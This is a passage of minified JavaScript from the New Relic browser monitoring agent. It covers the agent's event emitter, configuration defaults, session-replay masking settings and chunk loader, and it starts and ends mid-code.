n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await 